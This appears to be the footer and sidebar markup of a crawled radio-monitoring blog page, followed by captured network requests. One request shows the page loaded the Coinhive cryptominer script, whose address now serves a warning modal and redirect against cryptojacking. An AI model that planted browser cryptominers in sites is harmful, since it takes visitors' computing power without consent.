<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://euromon.blogspot.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='http://euromon.blogspot.com/2009/10/german-70cm-amateur-radio-repeaters_15.html'>German 70cm amateur radio repeaters</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2009/04/tarnschieber-polizei-niedersachsen_04.html'>Tarnschieber Polizei Niedersachsen &amp; Sachsen-Anhalt</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2009/03/39-brazilian-satcom-pirates-busted-by_19.html'>39 brazilian satcom pirates busted by cops</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2009/04/update-terremoto-l-earthquake-in-l.html'>Update: Terremoto l&#39;Aquila (earthquake in l&#39;Aquila</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2012/03/where-are-logs.html'>Where are the logs?!</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2017/10/blog-post.html'>ようこそ&#12289;日本人の訪問者&#65281;</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2010/05/launch-of-sts-132-last-flight-of-space_13.html'>Launch of STS-132: Last flight of Space Shuttle Atlantis</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2010/03/gaf-air-transport-command-dhm91_18.html'>GAF Air Transport Command - DHM91</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2011/10/hfdl-high-frequency-data-link.html'>HFDL - High Frequency Data Link</a>
</li>
<li>
<a href='http://euromon.blogspot.com/2009/04/skynet-5b-257900-mhz-unknown-data-mode_28.html'>Skynet 5B - 257.900 MHz: unknown data mode (mystery solved)</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2746170343971446";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0003";
    google_ad_slot = "2035102913";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- euromon_footer-1_AdSense2_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Simple theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-489893-15', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Pi6EiWPNqcakj81mxKI_LOZwtkA:1763930404877';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1869009516211566189','//euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-16_17.html','1869009516211566189');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1869009516211566189', 'title': 'european monitor post', 'url': 'http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-16_17.html', 'canonicalUrl': 'http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-16_17.html', 'homepageUrl': 'http://euromon.blogspot.com/', 'searchUrl': 'http://euromon.blogspot.com/search', 'canonicalHomepageUrl': 'http://euromon.blogspot.com/', 'blogspotFaviconUrl': 'http://euromon.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-489893-15', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22european monitor post - Atom\x22 href\x3d\x22http://euromon.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22european monitor post - RSS\x22 href\x3d\x22http://euromon.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22european monitor post - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1869009516211566189/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22european monitor post - Atom\x22 href\x3d\x22http://euromon.blogspot.com/feeds/1592522913689169472/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2746170343971446', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1592522913689169472', 'pageName': 'HF/VHF/UHF Log of 2010-05-16', 'pageTitle': 'european monitor post: HF/VHF/UHF Log of 2010-05-16'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'bold', 'variantId': 'bold'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HF/VHF/UHF Log of 2010-05-16', 'description': 'These frequencies were logged by one or more of the admins of the Global Frequency Database, available at http://qrg.globaltuners.com/ All t...', 'url': 'http://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-16_17.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1592522913689169472}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1990058615-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar-right-1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'footer-1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ya610BDStRXTKMIpPBR5qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763930408207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1776310083&t=pageview&_s=1&dl=http%3A%2F%2Feuromon.blogspot.com%2F2010%2F05%2Fhfvhfuhf-log-of-2010-05-16_17.html&ul=en-us%40posix&dt=european%20monitor%20post%3A%20HF%2FVHF%2FUHF%20Log%20of%202010-05-16&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=132471833&gjid=564492447&cid=579384904.1763930407&tid=UA-489893-15&_gid=1790844224.1763930407&_r=1&_slc=1&z=2810353
body_size: -452
content:
2,cG-7VP95EMEEL

--- FILE ---
content_type: application/x-javascript
request_url: https://coinhive.com/lib/coinhive.min.js
body_size: 1012
content:
// Credit to https://w3bits.com/javascript-modal/

let createModal = (modalContent) => {
  let modal = document.createElement('div'),
    modalStyle = document.createElement('style'),
    modalCSS = '.js-modal{ position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background-color: rgba(0, 0, 0, .8); width: 100%; height: 100%; z-index: 999999; } .js-modal-inner{ background-color: rgba(174, 145, 93, .9); position: relative; padding: 50px; font-size: 24px; max-width: 650px; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #000; border-radius: 10px; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: normal; text-align: center; }  .js-modal-inner a { color: #000; text-decoration: underline; }',
    theBody = document.getElementsByTagName('body')[0],
    theHead = document.getElementsByTagName('head')[0];

  // Add content and attributes to the modal
  modal.setAttribute('class', 'js-modal');
  modal.innerHTML = '<div class="js-modal-inner">' + modalContent + '</div>';
  theBody.appendChild(modal);

  // Add the modal styles dynamically
  if(modalStyle.styleSheet){
    modalStyle.styleSheet.cssText = modalCSS;
  } else {
    modalStyle.appendChild(document.createTextNode(modalCSS));
  }
  theHead.appendChild(modalStyle);
}

// Show it up when loading starts
window.addEventListener('load', function() {
  let url = 'https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies';
  createModal('This website attempted to run a cryptominer in your browser. <a href="' + url + '">Click here for more information</a>.');
  setTimeout(function(){ location.href=url; }, 5000);
});